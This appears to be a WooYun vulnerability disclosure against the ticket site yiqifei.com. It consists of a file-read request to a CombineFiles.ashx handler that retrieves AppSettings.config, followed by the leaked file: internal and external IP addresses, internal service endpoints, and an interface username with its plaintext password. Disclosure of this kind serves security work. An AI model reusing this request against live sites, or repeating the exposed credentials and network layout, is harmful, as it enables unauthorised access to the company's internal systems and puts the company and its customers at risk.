 一起飞国际机票网:打折机
WooYun.org | 提交漏洞
m.yiqifei.com/Ajax/Hand
m.yiqifei.com/Ajax/Handler/CombineFiles.ashx?type=aspx&compress=true&href=/AppSettings.config
This XML file does not appear to have any style information associated with it. The document tree is shown below.
▼<appSettings>
<!-- 内网地址:10.124.129.206，外网地址:59.42.83.45 -->
<add key="ABusiness" value="http://10.124.129.80:95/CASWebServiceBSystem/ABusiness/ABusiness.asmx"/>
<add key="AMember1" value="http://10.124.129.80:95/CASWebServiceBSystem/AMember/AMember.asmx"/>
<add key="AInterface0906" value="http://10.124.129.80:96/AInterface0906/AInterface0906.asmx"/>
<add key="ASystem" value="http://10.124.129.80:96/ASystem/ASystem.asmx"/>
<add key="BasicInfo1" value="http://10.124.129.80:95/CASWebServiceBSystem/BasicInfo/BasicInfo.asmx"/>
<add key="BBusiness1" value="http://10.124.129.80:95/CASWebServiceBSystem/BBusiness/BBusiness.asmx"/>
<add key="ServiceForGift" value="http://10.124.129.80:95/CASWebServiceBSystem/AMember/ServiceForGift.asmx"/>
<add key="AIGBusiness" value="http://10.124.129.80:95/CASWebServiceBSystem/AIGBusiness/AIGBusiness.asmx"/>
<!-- Email接口地址 -->
<add key="EmailUrl" value="http://10.124.129.80:96/Email/Email.asmx"/>
<!-- 调用发送邮件的接口 -->
<add key="MailFlag" value="1"/>
<!-- 接口的用户和密码 -->
<add key="MyUserName" value="iyqf_xp_test"/>
<add key="MyUserPwd" value="kd*&j384kw"/>
<!-- 数据层 -->
<add key="WebDAL" value="NetSNS.DALSQLServer"/>
<add key="webName" value="一起飞国际机票网 - Yiqifei.com"/>
<add key="SiteName" value="YiqifeiSNS"/>
<!-- 程序所在的域名 -->
<add key="Domain" value="localhost"/>
<!-- 程序所在的网络地址 -->
<add key="Url" value="http://localhost"/>
<!-- 注册开关,1为允许,0为不允许 -->
<add key="RegSwitch" value="1"/>
<!-- 皮肤模板目录 -->
<add key="SkinStyle" value="fengla"/>
<!-- 会员注册默认加那些人(客服)为好友，请填写会员ID，多个用逗号(,)分开 -->
<add key="defaultfriend" value="148740,47098,88412,58925,88426,74863,365654,80915,88375,317916,88392,88375"/>
<!-- 会员没上传头像时限制查看别人相片的张数 -->
<add key="PhotoNum" value="3"/>
<!-- 积分、金币增加倍数,填写正整数 -->
<add key="intel" value="2"/>
<!-- 积分与金币兑换比例 -->
<add key="ichange" value="100"/>
<!-- 金币名称 -->
<add key="gName" value="元宝"/>
<!-- 心情日记类型 -->
<add key="MiniType" value="甜蜜,柔情,苦涩,沧桑,感伤,开心,深情"/>
<!-- Cookie域名 -->
<add key="CookieDomain" value=""/>
<!-- 是否开启人才部份整合 -->
<add key="HrSwitch" value="0"/>
<!-- 人才程序整接口地址 -->
▼<!--
<add key="HrPassPortURL" value="http://hr.hrsns.com/passport/passport.aspx" />
-->
<!-- 是否需要邮件确认 -->
<add key="NeedConfirm" value="no"/>